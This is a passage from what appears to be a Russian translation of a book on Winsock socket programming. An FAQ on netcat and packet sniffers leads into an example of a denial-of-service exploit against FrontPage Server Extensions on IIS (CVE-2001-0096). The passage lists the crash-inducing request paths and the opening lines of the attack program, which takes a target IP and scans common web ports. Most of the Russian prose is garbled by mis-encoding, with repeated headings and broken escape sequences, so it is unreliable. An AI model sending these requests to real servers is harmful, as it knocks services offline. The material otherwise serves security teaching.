 226 Глава 4. Сокеты на платформе Windows (Winsock) 227
http://www.cerberus-sys.com/~belleisl/mtu_mss_rwin.html. Åùå îäèí ïî-
ëåçíûé ðåñóðñ î ïðîãðàììèðîâàíèè ñ èñïîëüçîâàíèåì Winsock.
Часто задаваемые вопросы
Ñëåäóþùèå ÷àñòî çàäàâàåìûå âîïðîñû, íà êîòîðûå îòâå÷àþò àâòîðû êíèãè,
ïðèçâàíû ïîìî÷ü âàì îöåíèòü, íàñêîëüêî õîðîøî âû ïîíÿëè èäåè, èçëîæåí-
íûå â äàííîé ãëàâå, è âîçìîæíûå èõ ïðèìåíåíèÿ íà ïðàêòèêå. Åñëè âû õîòèòå
çàäàòü àâòîðàì âîïðîñ, çàéäèòå íà ñòðàíèöó www.syngress.com/solutions è çà-
ïîëíèòå ôîðìó Ask the AuthorAsk the AuthorAsk the AuthorAsk the AuthorAsk the Author. Çàîäíî âû ïîëó÷èòå äîñòóï ê òûñÿ÷àì äðó-
ãèõ FAQîâ íà ñàéòå ITFAQnet.com.
Â:Â:Â:Â:Â: Ïî÷åìó ñëåäóåò èñïîëüçîâàòü Winsock äëÿ ïðîãðàììèðîâàíèÿ BSD-ñî-
êåòîâ?
Î:Î:Î:Î:Î: Winsock – ýòî API äëÿ ñåòåâîãî ïðîãðàììèðîâàíèÿ, ðàçðàáîòàííûé
êîìïàíèåé Microsoft è ïðèìåíÿåìûé âî âñåõ ñîâðåìåííûõ è íåêîòîðûõ ñòà-
ðûõ âåðñèÿõ Windows. Winsock áàçèðóåòñÿ íà ìåõàíèçìå BSD-ñîêåòîâ è ñîñòî-
èò ïî÷òè èç òîãî æå íàáîðà ôóíêöèé, ñ íåáîëüøèìè îòëè÷èÿìè. Winsock
ìîæíî íåïîñðåäñòâåííî èñïîëüçîâàòü â ïðîåêòàõ, ñîçäàâàåìûõ â Microsoft
Visual Studio C++, – îäíîãî èç ñàìûõ ïîïóëÿðíûõ êîìïèëÿòîðîâ äëÿ Windows.
Â:Â:Â:Â:Â: Åñòü ëè èíñòðóìåíòû äëÿ îòëàäêè ñåòåâûõ ïðîãðàìì?
Î:Î:Î:Î:Î: Äà. Äëÿ ýòîãî ïðèìåíÿþòñÿ óòèëèòû äëÿ àíàëèçà ñåòåâîãî òðàôèêà.
Íàèëó÷øèì èíñòðóìåíòîì äëÿ îïðîñà ñåðâåðà ÿâëÿåòñÿ áåñïëàòíàÿ ïðîãðàììà
netcat ñ îòêðûòûìè èñõîäíûìè òåêñòàìè. Îíà ìîæåò âûñòóïàòü â ðîëè òåñòî-
âîãî êëèåíòà. Netcat ïîçâîëÿåò óñòàíîâèòü ñîåäèíåíèå ñ ñåðâåðîì è ïîñëàòü
åìó çàäàííóþ ïîëüçîâàòåëåì ñòðîêó. Ìîæåò netcat ñëóæèòü è òåñòîâûì ñåðâå-
ðîì. (http://www.atstake.com/research/tools/network_utilities).
Â:Â:Â:Â:Â: Ïîëåçíû ëè àíàëèçàòîðû ñåòåâûõ ïðîòîêîëîâ (ñíèôåðû) äëÿ ðàçðàáîò-
÷èêà?
Î:Î:Î:Î:Î: Äà. Òàêèå àíàëèçàòîðû ÷àñòî ïðèìåíÿþòñÿ äëÿ îòëàäêè ñåòåâûõ ïðèëî-
æåíèé. Ïðèìåðîì ìîæåò ñëóæèòü àíàëèçàòîð Ethereal, êîòîðûé ìîæíî çàãðó-
çèòü áåñïëàòíî. Ñíèôåð – ýòî íåîöåíèìûé èíñòðóìåíò, ñ ïîìîùüþ êîòîðî-
ãî ìîæíî èññëåäîâàòü ïàêåòû, êîòîðûìè îáìåíèâàþòñÿ êëèåíò è ñåðâåð.
Ïàêåòû ñîäåðæàò ãîðàçäî áîëüøå èíôîðìàöèè, ÷åì ïðåäñòàâëÿåòñÿ íà ïåð-
âûé âçãëÿä. Èíîãäà ëèøíèå ñèìâîëû èëè íåïðàâèëüíûå íàñòðîéêè ìîãóò íà-
ðóøèòü ñâÿçü ìåæäó äâóìÿ ñåòåâûìè ïðîãðàììàìè, è ïðè÷èíó ìîæíî îáíà-
ðóæèòü, èçó÷èâ òðàôèê â êàíàëå. Êðîìå òîãî, ïàêåò, êîòîðûé áûë íàìåðåííî
ñêîíñòðóèðîâàí íåêîððåêòíî, ìîæåò ñòàòü ïðè÷èíîé DoS-àòàêè èëè äàæå ïå-
ðåïîëíåíèÿ áóôåðà, à ýòî óæå óãðîçà áåçîïàñíîñòè. Ïîñêîëüêó îøèáêà â ïðî-
ãðàììå ìîæåò ïðèâåñòè ê êðàõó, íå äàâ åé íîðìàëüíî çàâåðøèòüñÿ è ÷òî-òî
ñîîáùèòü î ïðè÷èíàõ, òî òàêèå ñîáûòèÿ ìîæíî íàáëþäàòü èñêëþ÷èòåëüíî
ñ ïîìîùüþ àíàëèçàòîðà ïðîòîêîëîâ èëè äðóãîãî ïîäîáíîãî ïðèëîæåíèÿ
(http://www.ethereal.com/download.html).
Пример: применение Winsock
для реализации атаки на Web сервер
Â ýòîì ïðèìåðå ìû ïîêàæåì ïðîãðàììó, ïðèâîäÿùóþ ê îòêàçó îò îáñëóæè-
âàíèÿ (DoS – Denial of Service). Îíà íàïðàâëåíà ïðîòèâ óÿçâèìîñòè, èìåþùåé-
ñÿ â ïðîäóêòå Front Page Service Extensions (FPSE), êîòîðûé ïî óìîë÷àíèþ óñ-
òàíàâëèâàåòñÿ âìåñòå ñ Web-ñåðâåðàìè IIS 4.0 è IIS 5.0. Åñëè ñîäåðæàùèé
îøèáêó êîìïîíåíò FPSE ïîëó÷àåò ñïåöèàëüíî ïîäãîòîâëåííûé ïàêåò, òî îí
«ïàäàåò», óâëåêàÿ çà ñîáîé âåñü ñåðâåð.
Íåêîððåêòíûé êîìïîíåíò èìååò îáîçíà÷åíèå «CVE-2001-0096». Microsoft
âûïóñòèëà ïàò÷, çàêðûâàþùèé ýòó «äûðó», òàê ÷òî íå âñå ñåðâåðû IIS 4.0 è IIS
5.0 óÿçâèìû äëÿ ïðèâåäåííîãî íèæå ýêñïëîéòà. Òå æå, ÷òî óÿçâèìû, âûõîäÿò
èç ñòðîÿ ïðè ïîëó÷åíèè çàïðîñà íà ñëåäóþùèå ôàéëû:
"/_vti_bin/shtml.exe/com1.htm"
"/_vti_bin/shtml.exe/com2.htm"
"/_vti_bin/shtml.exe/prn.htm"
"/_vti_bin/shtml.exe/aux.htm"
Ýêñïëîéò èç ïðèìåðà 4.7 çàïðàøèâàåò ýòè ôàéëû â íàäåæäå âûçâàòü êðàõ
ñåðâåðà.
Пример 4.7.Пример 4.7.Пример 4.7.Пример 4.7.Пример 4.7. Атака на FrontPage, вызывающая отказ от обслуживания
1 #include <stdio.h>
2 #include "hack.h"
3
4 int main(int argc, char *argv[])
5 {
6 int port[] = {80, 81, 443, 7000, 8000, 8001, 8080, 8888};
7 char *targetip;
8
9 if (argc < 2)
10 {
11 printf("frontpageDos.exe usage:rn");
12 printf(" %s <TargetIP>rn", argv[0]);
13 return(0);
14 }
15
Часто задаваемые вопросы
 